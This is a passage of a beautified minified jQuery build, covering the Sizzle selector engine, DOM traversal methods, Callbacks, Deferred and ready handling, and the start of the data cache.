                    for (; n = r[o++];) 1 === n.nodeType && i.push(n);
                    return i
                }, r.find.CLASS = o.getElementsByClassName && function(e, t) { if (void 0 !== t.getElementsByClassName && v) return t.getElementsByClassName(e) }, b = [], y = [], (o.qsa = Z.test(g.querySelectorAll)) && (le((function(e) { m.appendChild(e).innerHTML = "<a id='" + _ + "'></a><select id='" + _ + "-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll("[msallowcapture^='']").length && y.push("[*^$]=" + q + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || y.push("\\[" + q + "*(?:value|" + H + ")"), e.querySelectorAll("[id~=" + _ + "-]").length || y.push("~="), e.querySelectorAll(":checked").length || y.push(":checked"), e.querySelectorAll("a#" + _ + "+*").length || y.push(".#.+[+~]") })), le((function(e) {
                    e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                    var t = g.createElement("input");
                    t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && y.push("name" + q + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length && y.push(":enabled", ":disabled"), m.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length && y.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), y.push(",.*:")
                }))), (o.matchesSelector = Z.test(w = m.matches || m.webkitMatchesSelector || m.mozMatchesSelector || m.oMatchesSelector || m.msMatchesSelector)) && le((function(e) { o.disconnectedMatch = w.call(e, "*"), w.call(e, "[s!='']:x"), b.push("!=", R) })), y = y.length && new RegExp(y.join("|")), b = b.length && new RegExp(b.join("|")), i = Z.test(m.compareDocumentPosition), T = i || Z.test(m.contains) ? function(e, t) { var n = 9 === e.nodeType ? e.documentElement : e; return e === (t = t && t.parentNode) || !(!t || 1 !== t.nodeType || !(n.contains ? n.contains(t) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(t))) } : function(e, t) {
                    if (t)
                        for (; t = t.parentNode;)
                            if (t === e) return !0;
                    return !1
                }, D = i ? function(e, t) { if (e === t) return p = !0, 0; var n = !e.compareDocumentPosition - !t.compareDocumentPosition; return n || (1 & (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !o.sortDetached && t.compareDocumentPosition(e) === n ? e === g || e.ownerDocument === C && T(C, e) ? -1 : t === g || t.ownerDocument === C && T(C, t) ? 1 : h ? P(h, e) - P(h, t) : 0 : 4 & n ? -1 : 1) } : function(e, t) {
                    if (e === t) return p = !0, 0;
                    var n, i = 0,
                        o = e.parentNode,
                        r = t.parentNode,
                        s = [e],
                        a = [t];
                    if (!o || !r) return e === g ? -1 : t === g ? 1 : o ? -1 : r ? 1 : h ? P(h, e) - P(h, t) : 0;
                    if (o === r) return de(e, t);
                    for (n = e; n = n.parentNode;) s.unshift(n);
                    for (n = t; n = n.parentNode;) a.unshift(n);
                    for (; s[i] === a[i];) i++;
                    return i ? de(s[i], a[i]) : s[i] === C ? -1 : a[i] === C ? 1 : 0
                }), g
            }, re.matches = function(e, t) { return re(e, null, null, t) }, re.matchesSelector = function(e, t) {
                if ((e.ownerDocument || e) !== g && f(e), t = t.replace(K, "='$1']"), o.matchesSelector && v && !A[t + " "] && (!b || !b.test(t)) && (!y || !y.test(t))) try { var n = w.call(e, t); if (n || o.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n } catch (e) {}
                return 0 < re(t, g, null, [e]).length
            }, re.contains = function(e, t) { return (e.ownerDocument || e) !== g && f(e), T(e, t) }, re.attr = function(e, t) { var n; return (e.ownerDocument || e) !== g && f(e), void 0 !== (n = (n = r.attrHandle[t.toLowerCase()]) && N.call(r.attrHandle, t.toLowerCase()) ? n(e, t, !v) : void 0) ? n : o.attributes || !v ? e.getAttribute(t) : (n = e.getAttributeNode(t)) && n.specified ? n.value : null }, re.escape = function(e) { return (e + "").replace(ne, ie) }, re.error = function(e) { throw new Error("Syntax error, unrecognized expression: " + e) }, re.uniqueSort = function(e) {
                var t, n = [],
                    i = 0,
                    r = 0;
                if (p = !o.detectDuplicates, h = !o.sortStable && e.slice(0), e.sort(D), p) { for (; t = e[r++];) t === e[r] && (i = n.push(r)); for (; i--;) e.splice(n[i], 1) }
                return h = null, e
            }, s = re.getText = function(e) {
                var t, n = "",
                    i = 0,
                    o = e.nodeType;
                if (o) { if (1 === o || 9 === o || 11 === o) { if ("string" == typeof e.textContent) return e.textContent; for (e = e.firstChild; e; e = e.nextSibling) n += s(e) } else if (3 === o || 4 === o) return e.nodeValue } else
                    for (; t = e[i++];) n += s(t);
                return n
            }, (r = re.selectors = {
                cacheLength: 50,
                createPseudo: ae,
                match: V,
                attrHandle: {},
                find: {},
                relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } },
                preFilter: { ATTR: function(e) { return e[1] = e[1].replace(te, t), e[3] = (e[3] || e[4] || e[5] || "").replace(te, t), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4) }, CHILD: function(e) { return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || re.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && re.error(e[0]), e }, PSEUDO: function(e) { var t, n = !e[6] && e[2]; return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && Q.test(n) && (t = l(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3)) } },
                filter: {
                    TAG: function(e) { var n = e.replace(te, t).toLowerCase(); return "*" === e ? function() { return !0 } : function(e) { return e.nodeName && e.nodeName.toLowerCase() === n } },
                    CLASS: function(e) { var t = k[e + " "]; return t || (t = new RegExp("(^|" + q + ")" + e + "(" + q + "|$)")) && k(e, (function(e) { return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute("class") || "") })) },
                    ATTR: function(e, t, n) { return function(i) { return null == (i = re.attr(i, e)) ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && -1 < i.indexOf(n) : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? -1 < (" " + i.replace(W, " ") + " ").indexOf(n) : "|=" === t && (i === n || i.slice(0, n.length + 1) === n + "-")) } },
                    CHILD: function(e, t, n, i, o) {
                        var r = "nth" !== e.slice(0, 3),
                            s = "last" !== e.slice(-4),
                            a = "of-type" === t;
                        return 1 === i && 0 === o ? function(e) { return !!e.parentNode } : function(t, n, l) {
                            var c, d, u, h, p, f, g = r != s ? "nextSibling" : "previousSibling",
                                m = t.parentNode,
                                v = a && t.nodeName.toLowerCase(),
                                y = !l && !a,
                                b = !1;
                            if (m) {
                                if (r) {
                                    for (; g;) {
                                        for (h = t; h = h[g];)
                                            if (a ? h.nodeName.toLowerCase() === v : 1 === h.nodeType) return !1;
                                        f = g = "only" === e && !f && "nextSibling"
                                    }
                                    return !0
                                }
                                if (f = [s ? m.firstChild : m.lastChild], s && y) {
                                    for (b = (p = (c = (d = (u = (h = m)[_] || (h[_] = {}))[h.uniqueID] || (u[h.uniqueID] = {}))[e] || [])[0] === S && c[1]) && c[2], h = p && m.childNodes[p]; h = ++p && h && h[g] || (b = p = 0) || f.pop();)
                                        if (1 === h.nodeType && ++b && h === t) { d[e] = [S, p, b]; break }
                                } else if (!1 === (b = y ? p = (c = (d = (u = (h = t)[_] || (h[_] = {}))[h.uniqueID] || (u[h.uniqueID] = {}))[e] || [])[0] === S && c[1] : b))
                                    for (;
                                        (h = ++p && h && h[g] || (b = p = 0) || f.pop()) && ((a ? h.nodeName.toLowerCase() !== v : 1 !== h.nodeType) || !++b || (y && ((d = (u = h[_] || (h[_] = {}))[h.uniqueID] || (u[h.uniqueID] = {}))[e] = [S, b]), h !== t)););
                                return (b -= o) === i || b % i == 0 && 0 <= b / i
                            }
                        }
                    },
                    PSEUDO: function(e, t) { var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || re.error("unsupported pseudo: " + e); return i[_] ? i(t) : 1 < i.length ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? ae((function(e, n) { for (var o, r = i(e, t), s = r.length; s--;) e[o = P(e, r[s])] = !(n[o] = r[s]) })) : function(e) { return i(e, 0, n) }) : i }
                },
                pseudos: {
                    not: ae((function(e) {
                        var t = [],
                            n = [],
                            i = c(e.replace(U, "$1"));
                        return i[_] ? ae((function(e, t, n, o) { for (var r, s = i(e, null, o, []), a = e.length; a--;)(r = s[a]) && (e[a] = !(t[a] = r)) })) : function(e, o, r) { return t[0] = e, i(t, null, r, n), t[0] = null, !n.pop() }
                    })),
                    has: ae((function(e) { return function(t) { return 0 < re(e, t).length } })),
                    contains: ae((function(e) {
                        return e = e.replace(te, t),
                            function(t) { return -1 < (t.textContent || t.innerText || s(t)).indexOf(e) }
                    })),
                    lang: ae((function(e) {
                        return Y.test(e || "") || re.error("unsupported lang: " + e), e = e.replace(te, t).toLowerCase(),
                            function(t) {
                                var n;
                                do { if (n = v ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) === e || 0 === n.indexOf(e + "-") } while ((t = t.parentNode) && 1 === t.nodeType);
                                return !1
                            }
                    })),
                    target: function(t) { var n = e.location && e.location.hash; return n && n.slice(1) === t.id },
                    root: function(e) { return e === m },
                    focus: function(e) { return e === g.activeElement && (!g.hasFocus || g.hasFocus()) && !!(e.type || e.href || ~e.tabIndex) },
                    enabled: ue(!1),
                    disabled: ue(!0),
                    checked: function(e) { var t = e.nodeName.toLowerCase(); return "input" === t && !!e.checked || "option" === t && !!e.selected },
                    selected: function(e) { return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected },
                    empty: function(e) {
                        for (e = e.firstChild; e; e = e.nextSibling)
                            if (e.nodeType < 6) return !1;
                        return !0
                    },
                    parent: function(e) { return !r.pseudos.empty(e) },
                    header: function(e) { return G.test(e.nodeName) },
                    input: function(e) { return X.test(e.nodeName) },
                    button: function(e) { var t = e.nodeName.toLowerCase(); return "input" === t && "button" === e.type || "button" === t },
                    text: function(e) { return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (e = e.getAttribute("type")) || "text" === e.toLowerCase()) },
                    first: he((function() { return [0] })),
                    last: he((function(e, t) { return [t - 1] })),
                    eq: he((function(e, t, n) { return [n < 0 ? n + t : n] })),
                    even: he((function(e, t) { for (var n = 0; n < t; n += 2) e.push(n); return e })),
                    odd: he((function(e, t) { for (var n = 1; n < t; n += 2) e.push(n); return e })),
                    lt: he((function(e, t, n) { for (var i = n < 0 ? n + t : n; 0 <= --i;) e.push(i); return e })),
                    gt: he((function(e, t, n) { for (var i = n < 0 ? n + t : n; ++i < t;) e.push(i); return e }))
                }
            }).pseudos.nth = r.pseudos.eq, { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }) r.pseudos[i] = function(e) { return function(t) { return "input" === t.nodeName.toLowerCase() && t.type === e } }(i);
        for (i in { submit: !0, reset: !0 }) r.pseudos[i] = function(e) { return function(t) { var n = t.nodeName.toLowerCase(); return ("input" === n || "button" === n) && t.type === e } }(i);

        function fe() {}

        function ge(e) { for (var t = 0, n = e.length, i = ""; t < n; t++) i += e[t].value; return i }

        function me(e, t, n) {
            var i = t.dir,
                o = t.next,
                r = o || i,
                s = n && "parentNode" === r,
                a = x++;
            return t.first ? function(t, n, o) {
                for (; t = t[i];)
                    if (1 === t.nodeType || s) return e(t, n, o);
                return !1
            } : function(t, n, l) {
                var c, d, u = [S, a];
                if (l) {
                    for (; t = t[i];)
                        if ((1 === t.nodeType || s) && e(t, n, l)) return !0
                } else
                    for (; t = t[i];)
                        if (1 === t.nodeType || s)
                            if (c = (d = t[_] || (t[_] = {}))[t.uniqueID] || (d[t.uniqueID] = {}), o && o === t.nodeName.toLowerCase()) t = t[i] || t;
                            else { if ((d = c[r]) && d[0] === S && d[1] === a) return u[2] = d[2]; if ((c[r] = u)[2] = e(t, n, l)) return !0 } return !1
            }
        }

        function ve(e) {
            return 1 < e.length ? function(t, n, i) {
                for (var o = e.length; o--;)
                    if (!e[o](t, n, i)) return !1;
                return !0
            } : e[0]
        }

        function ye(e, t, n, i, o) { for (var r, s = [], a = 0, l = e.length, c = null != t; a < l; a++)(r = e[a]) && (n && !n(r, i, o) || (s.push(r), c && t.push(a))); return s }

        function be(e, t, n, i, o, r) {
            return i && !i[_] && (i = be(i)), o && !o[_] && (o = be(o, r)), ae((function(r, s, a, l) {
                var c, d, u, h = [],
                    p = [],
                    f = s.length,
                    g = r || function(e, t, n) { for (var i = 0, o = t.length; i < o; i++) re(e, t[i], n); return n }(t || "*", a.nodeType ? [a] : a, []),
                    m = !e || !r && t ? g : ye(g, h, e, a, l),
                    v = n ? o || (r ? e : f || i) ? [] : s : m;
                if (n && n(m, v, a, l), i)
                    for (c = ye(v, p), i(c, [], a, l), d = c.length; d--;)(u = c[d]) && (v[p[d]] = !(m[p[d]] = u));
                if (r) {
                    if (o || e) {
                        if (o) {
                            for (c = [], d = v.length; d--;)(u = v[d]) && c.push(m[d] = u);
                            o(null, v = [], c, l)
                        }
                        for (d = v.length; d--;)(u = v[d]) && -1 < (c = o ? P(r, u) : h[d]) && (r[c] = !(s[c] = u))
                    }
                } else v = ye(v === s ? v.splice(f, v.length) : v), o ? o(null, s, v, l) : L.apply(s, v)
            }))
        }
        return fe.prototype = r.filters = r.pseudos, r.setFilters = new fe, l = re.tokenize = function(e, t) { var n, i, o, s, a, l, c, d = E[e + " "]; if (d) return t ? 0 : d.slice(0); for (a = e, l = [], c = r.preFilter; a;) { for (s in n && !(i = z.exec(a)) || (i && (a = a.slice(i[0].length) || a), l.push(o = [])), n = !1, (i = B.exec(a)) && (n = i.shift(), o.push({ value: n, type: i[0].replace(U, " ") }), a = a.slice(n.length)), r.filter) !(i = V[s].exec(a)) || c[s] && !(i = c[s](i)) || (n = i.shift(), o.push({ value: n, type: s, matches: i }), a = a.slice(n.length)); if (!n) break } return t ? a.length : a ? re.error(e) : E(e, l).slice(0) }, c = re.compile = function(e, t) {
            var n, i = [],
                o = [],
                s = A[e + " "];
            if (!s) {
                for (n = (t = t || l(e)).length; n--;)((s = function e(t) {
                    for (var n, i, o, s = t.length, a = r.relative[t[0].type], l = a || r.relative[" "], c = a ? 1 : 0, d = me((function(e) { return e === n }), l, !0), h = me((function(e) { return -1 < P(n, e) }), l, !0), p = [function(e, t, i) { return i = !a && (i || t !== u) || ((n = t).nodeType ? d : h)(e, t, i), n = null, i }]; c < s; c++)
                        if (i = r.relative[t[c].type]) p = [me(ve(p), i)];
                        else {
                            if ((i = r.filter[t[c].type].apply(null, t[c].matches))[_]) { for (o = ++c; o < s && !r.relative[t[o].type]; o++); return be(1 < c && ve(p), 1 < c && ge(t.slice(0, c - 1).concat({ value: " " === t[c - 2].type ? "*" : "" })).replace(U, "$1"), i, c < o && e(t.slice(c, o)), o < s && e(t = t.slice(o)), o < s && ge(t)) }
                            p.push(i)
                        }
                    return ve(p)
                }(t[n]))[_] ? i : o).push(s);
                (s = A(e, function(e, t) {
                    function n(n, s, a, l, c) {
                        var d, h, p, m = 0,
                            y = "0",
                            b = n && [],
                            w = [],
                            T = u,
                            _ = n || o && r.find.TAG("*", c),
                            C = S += null == T ? 1 : Math.random() || .1,
                            x = _.length;
                        for (c && (u = s === g || s || c); y !== x && null != (d = _[y]); y++) {
                            if (o && d) {
                                for (h = 0, s || d.ownerDocument === g || (f(d), a = !v); p = e[h++];)
                                    if (p(d, s || g, a)) { l.push(d); break }
                                c && (S = C)
                            }
                            i && ((d = !p && d) && m--, n && b.push(d))
                        }
                        if (m += y, i && y !== m) {
                            for (h = 0; p = t[h++];) p(b, w, s, a);
                            if (n) {
                                if (0 < m)
                                    for (; y--;) b[y] || w[y] || (w[y] = O.call(l));
                                w = ye(w)
                            }
                            L.apply(l, w), c && !n && 0 < w.length && 1 < m + t.length && re.uniqueSort(l)
                        }
                        return c && (S = C, u = T), b
                    }
                    var i = 0 < t.length,
                        o = 0 < e.length;
                    return i ? ae(n) : n
                }(o, i))).selector = e
            }
            return s
        }, d = re.select = function(e, n, i, o) {
            var s, a, d, u, h, p = "function" == typeof e && e,
                f = !o && l(e = p.selector || e);
            if (i = i || [], 1 === f.length) {
                if (2 < (a = f[0] = f[0].slice(0)).length && "ID" === (d = a[0]).type && 9 === n.nodeType && v && r.relative[a[1].type]) {
                    if (!(n = (r.find.ID(d.matches[0].replace(te, t), n) || [])[0])) return i;
                    p && (n = n.parentNode), e = e.slice(a.shift().value.length)
                }
                for (s = V.needsContext.test(e) ? 0 : a.length; s-- && (d = a[s], !r.relative[u = d.type]);)
                    if ((h = r.find[u]) && (o = h(d.matches[0].replace(te, t), ee.test(a[0].type) && pe(n.parentNode) || n))) { if (a.splice(s, 1), !(e = o.length && ge(a))) return L.apply(i, o), i; break }
            }
            return (p || c(e, f))(o, n, !v, i, !n || ee.test(e) && pe(n.parentNode) || n), i
        }, o.sortStable = _.split("").sort(D).join("") === _, o.detectDuplicates = !!p, f(), o.sortDetached = le((function(e) { return 1 & e.compareDocumentPosition(g.createElement("fieldset")) })), le((function(e) { return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href") })) || ce("type|href|height|width", (function(e, t, n) { if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2) })), o.attributes && le((function(e) { return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value") })) || ce("value", (function(e, t, n) { if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue })), le((function(e) { return null == e.getAttribute("disabled") })) || ce(H, (function(e, t, n) { if (!n) return !0 === e[t] ? t.toLowerCase() : (t = e.getAttributeNode(t)) && t.specified ? t.value : null })), re
    }(e);

    function S(e, t, n) {
        for (var i = [], o = void 0 !== n;
            (e = e[t]) && 9 !== e.nodeType;)
            if (1 === e.nodeType) {
                if (o && y(e).is(n)) break;
                i.push(e)
            }
        return i
    }

    function x(e, t) { for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e); return n }
    y.find = C, y.expr = C.selectors, y.expr[":"] = y.expr.pseudos, y.uniqueSort = y.unique = C.uniqueSort, y.text = C.getText, y.isXMLDoc = C.isXML, y.contains = C.contains, y.escapeSelector = C.escape;
    var k = y.expr.match.needsContext,
        E = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,
        A = /^.[^:#\[\.,]*$/;

    function D(e, t, n) { return y.isFunction(t) ? y.grep(e, (function(e, i) { return !!t.call(e, i, e) !== n })) : t.nodeType ? y.grep(e, (function(e) { return e === t !== n })) : "string" != typeof t ? y.grep(e, (function(e) { return -1 < l.call(t, e) !== n })) : A.test(t) ? y.filter(t, e, n) : (t = y.filter(t, e), y.grep(e, (function(e) { return -1 < l.call(t, e) !== n && 1 === e.nodeType }))) }
    y.filter = function(e, t, n) { var i = t[0]; return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === i.nodeType ? y.find.matchesSelector(i, e) ? [i] : [] : y.find.matches(e, y.grep(t, (function(e) { return 1 === e.nodeType }))) }, y.fn.extend({
        find: function(e) {
            var t, n, i = this.length,
                o = this;
            if ("string" != typeof e) return this.pushStack(y(e).filter((function() {
                for (t = 0; t < i; t++)
                    if (y.contains(o[t], this)) return !0
            })));
            for (n = this.pushStack([]), t = 0; t < i; t++) y.find(e, o[t], n);
            return 1 < i ? y.uniqueSort(n) : n
        },
        filter: function(e) { return this.pushStack(D(this, e || [], !1)) },
        not: function(e) { return this.pushStack(D(this, e || [], !0)) },
        is: function(e) { return !!D(this, "string" == typeof e && k.test(e) ? y(e) : e || [], !1).length }
    });
    var N = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    (y.fn.init = function(e, t, n) {
        if (!e) return this;
        if (n = n || I, "string" != typeof e) return e.nodeType ? (this[0] = e, this.length = 1, this) : y.isFunction(e) ? void 0 !== n.ready ? n.ready(e) : e(y) : y.makeArray(e, this);
        if (!(o = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : N.exec(e)) || !o[1] && t) return (!t || t.jquery ? t || n : this.constructor(t)).find(e);
        if (o[1]) {
            if (t = t instanceof y ? t[0] : t, y.merge(this, y.parseHTML(o[1], t && t.nodeType ? t.ownerDocument || t : i, !0)), E.test(o[1]) && y.isPlainObject(t))
                for (var o in t) y.isFunction(this[o]) ? this[o](t[o]) : this.attr(o, t[o]);
            return this
        }
        return (e = i.getElementById(o[2])) && (this[0] = e, this.length = 1), this
    }).prototype = y.fn;
    var I = y(i),
        O = /^(?:parents|prev(?:Until|All))/,
        j = { children: !0, contents: !0, next: !0, prev: !0 };

    function L(e, t) {
        for (;
            (e = e[t]) && 1 !== e.nodeType;);
        return e
    }
    y.fn.extend({
        has: function(e) {
            var t = y(e, this),
                n = t.length;
            return this.filter((function() {
                for (var e = 0; e < n; e++)
                    if (y.contains(this, t[e])) return !0
            }))
        },
        closest: function(e, t) {
            var n, i = 0,
                o = this.length,
                r = [],
                s = "string" != typeof e && y(e);
            if (!k.test(e))
                for (; i < o; i++)
                    for (n = this[i]; n && n !== t; n = n.parentNode)
                        if (n.nodeType < 11 && (s ? -1 < s.index(n) : 1 === n.nodeType && y.find.matchesSelector(n, e))) { r.push(n); break }
            return this.pushStack(1 < r.length ? y.uniqueSort(r) : r)
        },
        index: function(e) { return e ? "string" == typeof e ? l.call(y(e), this[0]) : l.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1 },
        add: function(e, t) { return this.pushStack(y.uniqueSort(y.merge(this.get(), y(e, t)))) },
        addBack: function(e) { return this.add(null == e ? this.prevObject : this.prevObject.filter(e)) }
    }), y.each({ parent: function(e) { return (e = e.parentNode) && 11 !== e.nodeType ? e : null }, parents: function(e) { return S(e, "parentNode") }, parentsUntil: function(e, t, n) { return S(e, "parentNode", n) }, next: function(e) { return L(e, "nextSibling") }, prev: function(e) { return L(e, "previousSibling") }, nextAll: function(e) { return S(e, "nextSibling") }, prevAll: function(e) { return S(e, "previousSibling") }, nextUntil: function(e, t, n) { return S(e, "nextSibling", n) }, prevUntil: function(e, t, n) { return S(e, "previousSibling", n) }, siblings: function(e) { return x((e.parentNode || {}).firstChild, e) }, children: function(e) { return x(e.firstChild) }, contents: function(e) { return e.contentDocument || y.merge([], e.childNodes) } }, (function(e, t) { y.fn[e] = function(n, i) { var o = y.map(this, t, n); return (i = "Until" !== e.slice(-5) ? n : i) && "string" == typeof i && (o = y.filter(i, o)), 1 < this.length && (j[e] || y.uniqueSort(o), O.test(e) && o.reverse()), this.pushStack(o) } }));
    var $ = /[^\x20\t\r\n\f]+/g;

    function P(e) { return e }

    function H(e) { throw e }

    function q(e, t, n) { var i; try { e && y.isFunction(i = e.promise) ? i.call(e).done(t).fail(n) : e && y.isFunction(i = e.then) ? i.call(e, t, n) : t.call(void 0, e) } catch (e) { n.call(void 0, e) } }
    y.Callbacks = function(e) {
        var t, n;

        function i() {
            for (a = e.once, s = o = !0; c.length; d = -1)
                for (r = c.shift(); ++d < l.length;) !1 === l[d].apply(r[0], r[1]) && e.stopOnFalse && (d = l.length, r = !1);
            e.memory || (r = !1), o = !1, a && (l = r ? [] : "")
        }
        e = "string" == typeof e ? (t = e, n = {}, y.each(t.match($) || [], (function(e, t) { n[t] = !0 })), n) : y.extend({}, e);
        var o, r, s, a, l = [],
            c = [],
            d = -1,
            u = { add: function() { return l && (r && !o && (d = l.length - 1, c.push(r)), function t(n) { y.each(n, (function(n, i) { y.isFunction(i) ? e.unique && u.has(i) || l.push(i) : i && i.length && "string" !== y.type(i) && t(i) })) }(arguments), r && !o && i()), this }, remove: function() { return y.each(arguments, (function(e, t) { for (var n; - 1 < (n = y.inArray(t, l, n));) l.splice(n, 1), n <= d && d-- })), this }, has: function(e) { return e ? -1 < y.inArray(e, l) : 0 < l.length }, empty: function() { return l = l && [], this }, disable: function() { return a = c = [], l = r = "", this }, disabled: function() { return !l }, lock: function() { return a = c = [], r || o || (l = r = ""), this }, locked: function() { return !!a }, fireWith: function(e, t) { return a || (t = [e, (t = t || []).slice ? t.slice() : t], c.push(t), o || i()), this }, fire: function() { return u.fireWith(this, arguments), this }, fired: function() { return !!s } };
        return u
    }, y.extend({
        Deferred: function(t) {
            var n = [
                    ["notify", "progress", y.Callbacks("memory"), y.Callbacks("memory"), 2],
                    ["resolve", "done", y.Callbacks("once memory"), y.Callbacks("once memory"), 0, "resolved"],
                    ["reject", "fail", y.Callbacks("once memory"), y.Callbacks("once memory"), 1, "rejected"]
                ],
                i = "pending",
                o = {
                    state: function() { return i },
                    always: function() { return r.done(arguments).fail(arguments), this },
                    catch: function(e) { return o.then(null, e) },
                    pipe: function() {
                        var e = arguments;
                        return y.Deferred((function(t) {
                            y.each(n, (function(n, i) {
                                var o = y.isFunction(e[i[4]]) && e[i[4]];
                                r[i[1]]((function() {
                                    var e = o && o.apply(this, arguments);
                                    e && y.isFunction(e.promise) ? e.promise().progress(t.notify).done(t.resolve).fail(t.reject) : t[i[0] + "With"](this, o ? [e] : arguments)
                                }))
                            })), e = null
                        })).promise()
                    },
                    then: function(t, i, o) {
                        var r = 0;

                        function s(t, n, i, o) {
                            return function() {
                                function a() {
                                    var e, a;
                                    if (!(t < r)) {
                                        if ((e = i.apply(l, c)) === n.promise()) throw new TypeError("Thenable self-resolution");
                                        a = e && ("object" == typeof e || "function" == typeof e) && e.then, y.isFunction(a) ? o ? a.call(e, s(r, n, P, o), s(r, n, H, o)) : (r++, a.call(e, s(r, n, P, o), s(r, n, H, o), s(r, n, P, n.notifyWith))) : (i !== P && (l = void 0, c = [e]), (o || n.resolveWith)(l, c))
                                    }
                                }
                                var l = this,
                                    c = arguments,
                                    d = o ? a : function() { try { a() } catch (e) { y.Deferred.exceptionHook && y.Deferred.exceptionHook(e, d.stackTrace), r <= t + 1 && (i !== H && (l = void 0, c = [e]), n.rejectWith(l, c)) } };
                                t ? d() : (y.Deferred.getStackHook && (d.stackTrace = y.Deferred.getStackHook()), e.setTimeout(d))
                            }
                        }
                        return y.Deferred((function(e) { n[0][3].add(s(0, e, y.isFunction(o) ? o : P, e.notifyWith)), n[1][3].add(s(0, e, y.isFunction(t) ? t : P)), n[2][3].add(s(0, e, y.isFunction(i) ? i : H)) })).promise()
                    },
                    promise: function(e) { return null != e ? y.extend(e, o) : o }
                },
                r = {};
            return y.each(n, (function(e, t) {
                var s = t[2],
                    a = t[5];
                o[t[1]] = s.add, a && s.add((function() { i = a }), n[3 - e][2].disable, n[0][2].lock), s.add(t[3].fire), r[t[0]] = function() { return r[t[0] + "With"](this === r ? void 0 : this, arguments), this }, r[t[0] + "With"] = s.fireWith
            })), o.promise(r), t && t.call(r, r), r
        },
        when: function(e) {
            function t(e) { return function(t) { o[e] = this, s[e] = 1 < arguments.length ? r.call(arguments) : t, --n || a.resolveWith(o, s) } }
            var n = arguments.length,
                i = n,
                o = Array(i),
                s = r.call(arguments),
                a = y.Deferred();
            if (n <= 1 && (q(e, a.done(t(i)).resolve, a.reject), "pending" === a.state() || y.isFunction(s[i] && s[i].then))) return a.then();
            for (; i--;) q(s[i], t(i), a.reject);
            return a.promise()
        }
    });
    var F = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    y.Deferred.exceptionHook = function(t, n) { e.console && e.console.warn && t && F.test(t.name) && e.console.warn("jQuery.Deferred exception: " + t.message, t.stack, n) }, y.readyException = function(t) { e.setTimeout((function() { throw t })) };
    var M = y.Deferred();

    function R() { i.removeEventListener("DOMContentLoaded", R), e.removeEventListener("load", R), y.ready() }

    function W(e) { return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType }
    y.fn.ready = function(e) { return M.then(e).catch((function(e) { y.readyException(e) })), this }, y.extend({
        isReady: !1,
        readyWait: 1,
        holdReady: function(e) { e ? y.readyWait++ : y.ready(!0) },
        ready: function(e) {
            (!0 === e ? --y.readyWait : y.isReady) || (y.isReady = !0) !== e && 0 < --y.readyWait || M.resolveWith(i, [y])
        }
    }), y.ready.then = M.then, "complete" === i.readyState || "loading" !== i.readyState && !i.documentElement.doScroll ? e.setTimeout(y.ready) : (i.addEventListener("DOMContentLoaded", R), e.addEventListener("load", R));
    var U = function(e, t, n, i, o, r, s) {
        var a = 0,
            l = e.length,
            c = null == n;
        if ("object" === y.type(n))
            for (a in o = !0, n) U(e, t, a, n[a], !0, r, s);
        else if (void 0 !== i && (o = !0, y.isFunction(i) || (s = !0), t = c ? s ? (t.call(e, i), null) : (c = t, function(e, t, n) { return c.call(y(e), n) }) : t))
            for (; a < l; a++) t(e[a], n, s ? i : i.call(e[a], a, t(e[a], n)));
        return o ? e : c ? t.call(e) : l ? t(e[0], n) : r
    };

    function z() { this.expando = y.expando + z.uid++ }
    z.uid = 1, z.prototype = {
        cache: function(e) { var t = e[this.expando]; return t || (t = {}, W(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, { value: t, configurable: !0 }))), t },
        set: function(e, t, n) {
            var i, o = this.cache(e);
            if ("string" == typeof t) o[y.camelCase(t)] = n;
            else
                for (i in t) o[y.camelCase(i)] = t[i];
            return o
        },
        get: function(e, t) { return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][y.camelCase(t)] },
